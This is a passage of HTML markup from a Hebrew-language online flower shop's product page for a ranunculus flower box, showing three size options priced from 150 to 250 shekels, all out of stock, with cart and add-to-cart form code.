<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2310"><a href="https://www.lovely-flowers.co.il/he_il/contact-us/" class="elementor-item menu-link" tabindex="-1">צור קשר</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2311"><a href="https://www.lovely-flowers.co.il/he_il/cart/" class="elementor-item menu-link" tabindex="-1"><span style="color:#D84A22; font-weight:700;">עגלת קניות</span></a></li>
<li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-2754"><a href="https://www.lovely-flowers.co.il/en/product/%D7%91%D7%95%D7%A7%D7%A1-%D7%A0%D7%95%D7%A8%D7%99%D7%95%D7%AA/" class="elementor-item menu-link" tabindex="-1"><span data-no-translation><img class="trp-flag-image" src="https://www.lovely-flowers.co.il/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"></span></a></li>
<li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher current-language-menu-item menu-item-2755"><a href="https://www.lovely-flowers.co.il/he_il/product/%D7%91%D7%95%D7%A7%D7%A1-%D7%A0%D7%95%D7%A8%D7%99%D7%95%D7%AA/" class="elementor-item menu-link" tabindex="-1"><span data-no-translation><img class="trp-flag-image" src="https://www.lovely-flowers.co.il/wp-content/plugins/translatepress-multilingual/assets/images/flags/he_IL.png" width="18" height="12" alt="he_IL" title="עִבְרִית"></span></a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-11331e5" data-id="11331e5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a9cee74 toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="a9cee74" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">עגלת קניות</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</header>
				</header>
			<div id="content" class="site-content">
		<div class="ast-container">
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="617" class="elementor elementor-617 elementor-location-single post-7993 product type-product status-publish has-post-thumbnail product_cat-48 product_tag-43 product_tag-27 product_tag-38 product_tag-195 product_tag-197 ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left first outofstock shipping-taxable purchasable product-type-variable product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-0210457 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0210457" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-43eb91e" data-id="43eb91e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-0d98f99 elementor-section-full_width elementor-reverse-mobile elementor-section-height-default elementor-section-height-default" data-id="0d98f99" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-23ec965" data-id="23ec965" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-57d5311 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="57d5311" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">בוקס נוריות</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-5679d89 elementor-widget elementor-widget-woocommerce-product-price" data-id="5679d89" data-element_type="widget" id=".price" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price woobt-price-7993">החל מ- <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>150.00</bdi></span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-2401969 elementor-add-to-cart--align-right e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="2401969" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-variable">
			<div class="woobt-wrap woobt-layout-default woobt-wrap-7993 woobt-wrap-responsive" data-id="7993" data-selection="multiple" data-position="before" data-atc-button="main" data-this-item="yes" data-ignore-this="no" data-separately="off" data-layout="default" data-product-id="0" data-product-sku="" data-product-o_sku="" data-product-weight="אין מידע" data-product-o_weight="אין מידע" data-product-dimensions="אין מידע" data-product-o_dimensions="אין מידע" data-product-price-html="החל מ- &lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&amp;#8362;&lt;/span&gt;150.00&lt;/bdi&gt;&lt;/span&gt;" data-product-o_price-html="החל מ- &lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&amp;#8362;&lt;/span&gt;150.00&lt;/bdi&gt;&lt;/span&gt;"></div><!-- /woobt-wrap -->
<form class="variations_form cart" action="https://www.lovely-flowers.co.il/he_il/product/%d7%91%d7%95%d7%a7%d7%a1-%d7%a0%d7%95%d7%a8%d7%99%d7%95%d7%aa/" method="post" enctype='multipart/form-data' data-product_id="7993" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_%d7%92%d7%95%d7%93%d7%9c&quot;:&quot;\u05e2\u05e0\u05e7&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u05d4\u05de\u05dc\u05d0\u05d9 \u05d0\u05d6\u05dc&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u05d0\u05d9\u05df \u05de\u05d9\u05d3\u05e2&quot;,&quot;display_price&quot;:250,&quot;display_regular_price&quot;:250,&quot;image&quot;:{&quot;title&quot;:&quot;\u05d1\u05d5\u05e7\u05e1 \u05e0\u05d5\u05e8\u05d9\u05d5\u05ea&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5.jpg&quot;,&quot;alt&quot;:&quot;\u05d1\u05d5\u05e7\u05e1 \u05e0\u05d5\u05e8\u05d9\u05d5\u05ea&quot;,&quot;src&quot;:&quot;https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5-600x600.jpg 600w, https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5-300x300.jpg 300w, https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5-150x150.jpg 150w, https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5-768x768.jpg 768w, https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5-12x12.jpg 12w, https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5-400x400.jpg 400w, https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5-500x500.jpg 500w, https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5-100x100.jpg 100w, https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5-500x500.jpg&quot;,&quot;thumb_src_w&quot;:500,&quot;thumb_src_h&quot;:500,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:7960,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8362;&lt;\/span&gt;250.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7994,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u05d0\u05d9\u05df \u05de\u05d9\u05d3\u05e2&quot;,&quot;woobt_image&quot;:&quot;&lt;img width=\&quot;500\&quot; height=\&quot;500\&quot; src=\&quot;https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5-500x500.jpg\&quot; class=\&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail\&quot; alt=\&quot;\&quot; decoding=\&quot;async\&quot; srcset=\&quot;https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5-500x500.jpg 500w, https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5-300x300.jpg 300w, https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5-150x150.jpg 150w, https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5-768x768.jpg 768w, https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5-12x12.jpg 12w, https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5-400x400.jpg 400w, https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5-600x600.jpg 600w, https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5-100x100.jpg 100w, https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5.jpg 1000w\&quot; sizes=\&quot;(max-width: 500px) 100vw, 500px\&quot; \/&gt;&quot;,&quot;woobt_items&quot;:&quot;no&quot;,&quot;woosb_image&quot;:&quot;&lt;img width=\&quot;500\&quot; height=\&quot;500\&quot; src=\&quot;https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5-500x500.jpg\&quot; class=\&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail\&quot; alt=\&quot;\&quot; decoding=\&quot;async\&quot; srcset=\&quot;https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5-500x500.jpg 500w, https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5-300x300.jpg 300w, https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5-150x150.jpg 150w, https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5-768x768.jpg 768w, https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5-12x12.jpg 12w, https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5-400x400.jpg 400w, https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5-600x600.jpg 600w, https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5-100x100.jpg 100w, https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5.jpg 1000w\&quot; sizes=\&quot;(max-width: 500px) 100vw, 500px\&quot; \/&gt;&quot;},{&quot;attributes&quot;:{&quot;attribute_%d7%92%d7%95%d7%93%d7%9c&quot;:&quot;\u05d2\u05d3\u05d5\u05dc&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u05d4\u05de\u05dc\u05d0\u05d9 \u05d0\u05d6\u05dc&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u05d0\u05d9\u05df \u05de\u05d9\u05d3\u05e2&quot;,&quot;display_price&quot;:195,&quot;display_regular_price&quot;:195,&quot;image&quot;:{&quot;title&quot;:&quot;\u05d1\u05d5\u05e7\u05e1 \u05e0\u05d5\u05e8\u05d9\u05d5\u05ea&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5.jpg&quot;,&quot;alt&quot;:&quot;\u05d1\u05d5\u05e7\u05e1 \u05e0\u05d5\u05e8\u05d9\u05d5\u05ea&quot;,&quot;src&quot;:&quot;https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5-600x600.jpg 600w, https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5-300x300.jpg 300w, https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5-150x150.jpg 150w, https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5-768x768.jpg 768w, https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5-12x12.jpg 12w, https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5-400x400.jpg 400w, https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5-500x500.jpg 500w, https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5-100x100.jpg 100w, https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5-500x500.jpg&quot;,&quot;thumb_src_w&quot;:500,&quot;thumb_src_h&quot;:500,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:7960,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8362;&lt;\/span&gt;195.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7995,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u05d0\u05d9\u05df \u05de\u05d9\u05d3\u05e2&quot;,&quot;woobt_image&quot;:&quot;&lt;img width=\&quot;500\&quot; height=\&quot;500\&quot; src=\&quot;https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5-500x500.jpg\&quot; class=\&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail\&quot; alt=\&quot;\&quot; decoding=\&quot;async\&quot; srcset=\&quot;https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5-500x500.jpg 500w, https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5-300x300.jpg 300w, https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5-150x150.jpg 150w, https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5-768x768.jpg 768w, https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5-12x12.jpg 12w, https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5-400x400.jpg 400w, https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5-600x600.jpg 600w, https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5-100x100.jpg 100w, https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5.jpg 1000w\&quot; sizes=\&quot;(max-width: 500px) 100vw, 500px\&quot; \/&gt;&quot;,&quot;woobt_items&quot;:&quot;no&quot;,&quot;woosb_image&quot;:&quot;&lt;img width=\&quot;500\&quot; height=\&quot;500\&quot; src=\&quot;https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5-500x500.jpg\&quot; class=\&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail\&quot; alt=\&quot;\&quot; decoding=\&quot;async\&quot; srcset=\&quot;https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5-500x500.jpg 500w, https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5-300x300.jpg 300w, https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5-150x150.jpg 150w, https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5-768x768.jpg 768w, https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5-12x12.jpg 12w, https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5-400x400.jpg 400w, https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5-600x600.jpg 600w, https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5-100x100.jpg 100w, https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5.jpg 1000w\&quot; sizes=\&quot;(max-width: 500px) 100vw, 500px\&quot; \/&gt;&quot;},{&quot;attributes&quot;:{&quot;attribute_%d7%92%d7%95%d7%93%d7%9c&quot;:&quot;\u05e8\u05d2\u05d9\u05dc&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u05d4\u05de\u05dc\u05d0\u05d9 \u05d0\u05d6\u05dc&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u05d0\u05d9\u05df \u05de\u05d9\u05d3\u05e2&quot;,&quot;display_price&quot;:150,&quot;display_regular_price&quot;:150,&quot;image&quot;:{&quot;title&quot;:&quot;\u05d1\u05d5\u05e7\u05e1 \u05e0\u05d5\u05e8\u05d9\u05d5\u05ea&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5.jpg&quot;,&quot;alt&quot;:&quot;\u05d1\u05d5\u05e7\u05e1 \u05e0\u05d5\u05e8\u05d9\u05d5\u05ea&quot;,&quot;src&quot;:&quot;https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5-600x600.jpg 600w, https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5-300x300.jpg 300w, https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5-150x150.jpg 150w, https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5-768x768.jpg 768w, https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5-12x12.jpg 12w, https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5-400x400.jpg 400w, https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5-500x500.jpg 500w, https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5-100x100.jpg 100w, https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5-500x500.jpg&quot;,&quot;thumb_src_w&quot;:500,&quot;thumb_src_h&quot;:500,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:7960,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8362;&lt;\/span&gt;150.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7996,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u05d0\u05d9\u05df \u05de\u05d9\u05d3\u05e2&quot;,&quot;woobt_image&quot;:&quot;&lt;img width=\&quot;500\&quot; height=\&quot;500\&quot; src=\&quot;https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5-500x500.jpg\&quot; class=\&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail\&quot; alt=\&quot;\&quot; decoding=\&quot;async\&quot; srcset=\&quot;https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5-500x500.jpg 500w, https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5-300x300.jpg 300w, https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5-150x150.jpg 150w, https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5-768x768.jpg 768w, https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5-12x12.jpg 12w, https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5-400x400.jpg 400w, https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5-600x600.jpg 600w, https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5-100x100.jpg 100w, https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5.jpg 1000w\&quot; sizes=\&quot;(max-width: 500px) 100vw, 500px\&quot; \/&gt;&quot;,&quot;woobt_items&quot;:&quot;no&quot;,&quot;woosb_image&quot;:&quot;&lt;img width=\&quot;500\&quot; height=\&quot;500\&quot; src=\&quot;https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5-500x500.jpg\&quot; class=\&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail\&quot; alt=\&quot;\&quot; decoding=\&quot;async\&quot; srcset=\&quot;https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5-500x500.jpg 500w, https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5-300x300.jpg 300w, https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5-150x150.jpg 150w, https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5-768x768.jpg 768w, https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5-12x12.jpg 12w, https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5-400x400.jpg 400w, https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5-600x600.jpg 600w, https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5-100x100.jpg 100w, https:\/\/www.lovely-flowers.co.il\/wp-content\/uploads\/2022\/12\/9-5.jpg 1000w\&quot; sizes=\&quot;(max-width: 500px) 100vw, 500px\&quot; \/&gt;&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="%d7%92%d7%95%d7%93%d7%9c">גודל</label></th>
						<td class="value">
							<select id="%d7%92%d7%95%d7%93%d7%9c" class="" name="attribute_%d7%92%d7%95%d7%93%d7%9c" data-attribute_name="attribute_%d7%92%d7%95%d7%93%d7%9c" data-show_option_none="yes"><option value="">בחירת אפשרות</option><option value="רגיל" >רגיל</option><option value="גדול" >גדול</option><option value="ענק" >ענק</option></select><a class="reset_variations" href="#" aria-label="לנקות את אפשרויות">נקה</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	<input name="woobt_ids" class="woobt-ids woobt-ids-7993" data-id="7993" type="hidden"/>
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_6974a31807243">כמות של בוקס נוריות</label>
	<input
		type="number"
				id="quantity_6974a31807243"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="כמות המוצר"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">הוספה לסל</button>

	
	<input type="hidden" name="add-to-cart" value="7993" />
	<input type="hidden" name="product_id" value="7993" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

		</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-e6775d9 elementor-widget elementor-widget-text-editor" data-id="e6775d9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>שתפו: 		<div data-elementor-type="widget" data-elementor-id="649" class="elementor elementor-649 elementor-bc-flex-widget" data-elementor-post-type="elementor_library">
